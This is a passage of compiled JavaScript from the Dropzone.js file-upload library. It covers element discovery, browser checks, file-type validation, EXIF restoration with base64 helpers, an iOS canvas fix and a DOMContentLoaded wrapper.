        throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
      }
      return element.dropzone;
    };
  
    Dropzone.autoDiscover = true;
  
    Dropzone.discover = function() {
      var checkElements, dropzone, dropzones, j, len, results;
      if (document.querySelectorAll) {
        dropzones = document.querySelectorAll(".dropzone");
      } else {
        dropzones = [];
        checkElements = function(elements) {
          var el, j, len, results;
          results = [];
          for (j = 0, len = elements.length; j < len; j++) {
            el = elements[j];
            if (/(^| )dropzone($| )/.test(el.className)) {
              results.push(dropzones.push(el));
            } else {
              results.push(void 0);
            }
          }
          return results;
        };
        checkElements(document.getElementsByTagName("div"));
        checkElements(document.getElementsByTagName("form"));
      }
      results = [];
      for (j = 0, len = dropzones.length; j < len; j++) {
        dropzone = dropzones[j];
        if (Dropzone.optionsForElement(dropzone) !== false) {
          results.push(new Dropzone(dropzone));
        } else {
          results.push(void 0);
        }
      }
      return results;
    };
  
    Dropzone.blacklistedBrowsers = [/opera.*Macintosh.*version\/12/i];
  
    Dropzone.isBrowserSupported = function() {
      var capableBrowser, j, len, ref, regex;
      capableBrowser = true;
      if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
        if (!("classList" in document.createElement("a"))) {
          capableBrowser = false;
        } else {
          ref = Dropzone.blacklistedBrowsers;
          for (j = 0, len = ref.length; j < len; j++) {
            regex = ref[j];
            if (regex.test(navigator.userAgent)) {
              capableBrowser = false;
              continue;
            }
          }
        }
      } else {
        capableBrowser = false;
      }
      return capableBrowser;
    };
  
    Dropzone.dataURItoBlob = function(dataURI) {
      var ab, byteString, i, ia, j, mimeString, ref;
      byteString = atob(dataURI.split(',')[1]);
      mimeString = dataURI.split(',')[0].split(':')[1].split(';')[0];
      ab = new ArrayBuffer(byteString.length);
      ia = new Uint8Array(ab);
      for (i = j = 0, ref = byteString.length; 0 <= ref ? j <= ref : j >= ref; i = 0 <= ref ? ++j : --j) {
        ia[i] = byteString.charCodeAt(i);
      }
      return new Blob([ab], {
        type: mimeString
      });
    };
  
    without = function(list, rejectedItem) {
      var item, j, len, results;
      results = [];
      for (j = 0, len = list.length; j < len; j++) {
        item = list[j];
        if (item !== rejectedItem) {
          results.push(item);
        }
      }
      return results;
    };
  
    camelize = function(str) {
      return str.replace(/[\-_](\w)/g, function(match) {
        return match.charAt(1).toUpperCase();
      });
    };
  
    Dropzone.createElement = function(string) {
      var div;
      div = document.createElement("div");
      div.innerHTML = string;
      return div.childNodes[0];
    };
  
    Dropzone.elementInside = function(element, container) {
      if (element === container) {
        return true;
      }
      while (element = element.parentNode) {
        if (element === container) {
          return true;
        }
      }
      return false;
    };
  
    Dropzone.getElement = function(el, name) {
      var element;
      if (typeof el === "string") {
        element = document.querySelector(el);
      } else if (el.nodeType != null) {
        element = el;
      }
      if (element == null) {
        throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector or a plain HTML element.");
      }
      return element;
    };
  
    Dropzone.getElements = function(els, name) {
      var e, el, elements, error1, j, k, len, len1, ref;
      if (els instanceof Array) {
        elements = [];
        try {
          for (j = 0, len = els.length; j < len; j++) {
            el = els[j];
            elements.push(this.getElement(el, name));
          }
        } catch (error1) {
          e = error1;
          elements = null;
        }
      } else if (typeof els === "string") {
        elements = [];
        ref = document.querySelectorAll(els);
        for (k = 0, len1 = ref.length; k < len1; k++) {
          el = ref[k];
          elements.push(el);
        }
      } else if (els.nodeType != null) {
        elements = [els];
      }
      if (!((elements != null) && elements.length)) {
        throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
      }
      return elements;
    };
  
    Dropzone.confirm = function(question, accepted, rejected) {
      if (window.confirm(question)) {
        return accepted();
      } else if (rejected != null) {
        return rejected();
      }
    };
  
    Dropzone.isValidFile = function(file, acceptedFiles) {
      var baseMimeType, j, len, mimeType, validType;
      if (!acceptedFiles) {
        return true;
      }
      acceptedFiles = acceptedFiles.split(",");
      mimeType = file.type;
      baseMimeType = mimeType.replace(/\/.*$/, "");
      for (j = 0, len = acceptedFiles.length; j < len; j++) {
        validType = acceptedFiles[j];
        validType = validType.trim();
        if (validType.charAt(0) === ".") {
          if (file.name.toLowerCase().indexOf(validType.toLowerCase(), file.name.length - validType.length) !== -1) {
            return true;
          }
        } else if (/\/\*$/.test(validType)) {
          if (baseMimeType === validType.replace(/\/.*$/, "")) {
            return true;
          }
        } else {
          if (mimeType === validType) {
            return true;
          }
        }
      }
      return false;
    };
  
    if (typeof jQuery !== "undefined" && jQuery !== null) {
      jQuery.fn.dropzone = function(options) {
        return this.each(function() {
          return new Dropzone(this, options);
        });
      };
    }
  
    if (typeof module !== "undefined" && module !== null) {
      module.exports = Dropzone;
    } else {
      window.Dropzone = Dropzone;
    }
  
    Dropzone.ADDED = "added";
  
    Dropzone.QUEUED = "queued";
  
    Dropzone.ACCEPTED = Dropzone.QUEUED;
  
    Dropzone.UPLOADING = "uploading";
  
    Dropzone.PROCESSING = Dropzone.UPLOADING;
  
    Dropzone.CANCELED = "canceled";
  
    Dropzone.ERROR = "error";
  
    Dropzone.SUCCESS = "success";
  
  
    /*
    
    Bugfix for iOS 6 and 7
    Source: http://stackoverflow.com/questions/11929099/html5-canvas-drawimage-ratio-bug-ios
    based on the work of https://github.com/stomita/ios-imagefile-megapixel
     */
  
    detectVerticalSquash = function(img) {
      var alpha, canvas, ctx, data, ey, ih, iw, py, ratio, sy;
      iw = img.naturalWidth;
      ih = img.naturalHeight;
      canvas = document.createElement("canvas");
      canvas.width = 1;
      canvas.height = ih;
      ctx = canvas.getContext("2d");
      ctx.drawImage(img, 0, 0);
      data = ctx.getImageData(1, 0, 1, ih).data;
      sy = 0;
      ey = ih;
      py = ih;
      while (py > sy) {
        alpha = data[(py - 1) * 4 + 3];
        if (alpha === 0) {
          ey = py;
        } else {
          sy = py;
        }
        py = (ey + sy) >> 1;
      }
      ratio = py / ih;
      if (ratio === 0) {
        return 1;
      } else {
        return ratio;
      }
    };
  
    drawImageIOSFix = function(ctx, img, sx, sy, sw, sh, dx, dy, dw, dh) {
      var vertSquashRatio;
      vertSquashRatio = detectVerticalSquash(img);
      return ctx.drawImage(img, sx, sy, sw, sh, dx, dy, dw, dh / vertSquashRatio);
    };
  
    ExifRestore = (function() {
      function ExifRestore() {}
  
      ExifRestore.KEY_STR = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
  
      ExifRestore.encode64 = function(input) {
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4, i, output;
        output = '';
        chr1 = void 0;
        chr2 = void 0;
        chr3 = '';
        enc1 = void 0;
        enc2 = void 0;
        enc3 = void 0;
        enc4 = '';
        i = 0;
        while (true) {
          chr1 = input[i++];
          chr2 = input[i++];
          chr3 = input[i++];
          enc1 = chr1 >> 2;
          enc2 = (chr1 & 3) << 4 | chr2 >> 4;
          enc3 = (chr2 & 15) << 2 | chr3 >> 6;
          enc4 = chr3 & 63;
          if (isNaN(chr2)) {
            enc3 = enc4 = 64;
          } else if (isNaN(chr3)) {
            enc4 = 64;
          }
          output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
          chr1 = chr2 = chr3 = '';
          enc1 = enc2 = enc3 = enc4 = '';
          if (!(i < input.length)) {
            break;
          }
        }
        return output;
      };
  
      ExifRestore.restore = function(origFileBase64, resizedFileBase64) {
        var image, rawImage, segments;
        if (!origFileBase64.match('data:image/jpeg;base64,')) {
          return resizedFileBase64;
        }
        rawImage = this.decode64(origFileBase64.replace('data:image/jpeg;base64,', ''));
        segments = this.slice2Segments(rawImage);
        image = this.exifManipulation(resizedFileBase64, segments);
        return 'data:image/jpeg;base64,' + this.encode64(image);
      };
  
      ExifRestore.exifManipulation = function(resizedFileBase64, segments) {
        var aBuffer, exifArray, newImageArray;
        exifArray = this.getExifArray(segments);
        newImageArray = this.insertExif(resizedFileBase64, exifArray);
        aBuffer = new Uint8Array(newImageArray);
        return aBuffer;
      };
  
      ExifRestore.getExifArray = function(segments) {
        var seg, x;
        seg = void 0;
        x = 0;
        while (x < segments.length) {
          seg = segments[x];
          if (seg[0] === 255 & seg[1] === 225) {
            return seg;
          }
          x++;
        }
        return [];
      };
  
      ExifRestore.insertExif = function(resizedFileBase64, exifArray) {
        var array, ato, buf, imageData, mae, separatePoint;
        imageData = resizedFileBase64.replace('data:image/jpeg;base64,', '');
        buf = this.decode64(imageData);
        separatePoint = buf.indexOf(255, 3);
        mae = buf.slice(0, separatePoint);
        ato = buf.slice(separatePoint);
        array = mae;
        array = array.concat(exifArray);
        array = array.concat(ato);
        return array;
      };
  
      ExifRestore.slice2Segments = function(rawImageArray) {
        var endPoint, head, length, seg, segments;
        head = 0;
        segments = [];
        while (true) {
          if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) {
            break;
          }
          if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) {
            head += 2;
          } else {
            length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3];
            endPoint = head + length + 2;
            seg = rawImageArray.slice(head, endPoint);
            segments.push(seg);
            head = endPoint;
          }
          if (head > rawImageArray.length) {
            break;
          }
        }
        return segments;
      };
  
      ExifRestore.decode64 = function(input) {
        var base64test, buf, chr1, chr2, chr3, enc1, enc2, enc3, enc4, i, output;
        output = '';
        chr1 = void 0;
        chr2 = void 0;
        chr3 = '';
        enc1 = void 0;
        enc2 = void 0;
        enc3 = void 0;
        enc4 = '';
        i = 0;
        buf = [];
        base64test = /[^A-Za-z0-9\+\/\=]/g;
        if (base64test.exec(input)) {
          console.warning('There were invalid base64 characters in the input text.\n' + 'Valid base64 characters are A-Z, a-z, 0-9, \'+\', \'/\',and \'=\'\n' + 'Expect errors in decoding.');
        }
        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, '');
        while (true) {
          enc1 = this.KEY_STR.indexOf(input.charAt(i++));
          enc2 = this.KEY_STR.indexOf(input.charAt(i++));
          enc3 = this.KEY_STR.indexOf(input.charAt(i++));
          enc4 = this.KEY_STR.indexOf(input.charAt(i++));
          chr1 = enc1 << 2 | enc2 >> 4;
          chr2 = (enc2 & 15) << 4 | enc3 >> 2;
          chr3 = (enc3 & 3) << 6 | enc4;
          buf.push(chr1);
          if (enc3 !== 64) {
            buf.push(chr2);
          }
          if (enc4 !== 64) {
            buf.push(chr3);
          }
          chr1 = chr2 = chr3 = '';
          enc1 = enc2 = enc3 = enc4 = '';
          if (!(i < input.length)) {
            break;
          }
        }
        return buf;
      };
  
      return ExifRestore;
  
    })();
  
  
    /*
     * contentloaded.js
     *
     * Author: Diego Perini (diego.perini at gmail.com)
     * Summary: cross-browser wrapper for DOMContentLoaded
     * Updated: 20101020
     * License: MIT
     * Version: 1.2
     *
     * URL:
     * http://javascript.nwbox.com/ContentLoaded/
     * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
     */
  
    contentLoaded = function(win, fn) {
      var add, doc, done, init, poll, pre, rem, root, top;
      done = false;
      top = true;
      doc = win.document;
      root = doc.documentElement;
      add = (doc.addEventListener ? "addEventListener" : "attachEvent");
      rem = (doc.addEventListener ? "removeEventListener" : "detachEvent");
      pre = (doc.addEventListener ? "" : "on");
      init = function(e) {
        if (e.type === "readystatechange" && doc.readyState !== "complete") {
          return;
        }
        (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
        if (!done && (done = true)) {
          return fn.call(win, e.type || e);
        }
      };
      poll = function() {
        var e, error1;
        try {
          root.doScroll("left");
        } catch (error1) {
          e = error1;
          setTimeout(poll, 50);
          return;
        }
        return init("poll");
      };
      if (doc.readyState !== "complete") {
        if (doc.createEventObject && root.doScroll) {
          try {
            top = !win.frameElement;
          } catch (undefined) {}
          if (top) {
            poll();
          }
        }
        doc[add](pre + "DOMContentLoaded", init, false);
        doc[add](pre + "readystatechange", init, false);
        return win[add](pre + "load", init, false);
      }
    };
  
    Dropzone._autoDiscoverFunction = function() {
      if (Dropzone.autoDiscover) {
        return Dropzone.discover();
      }
    };
  
  
  }).call(this);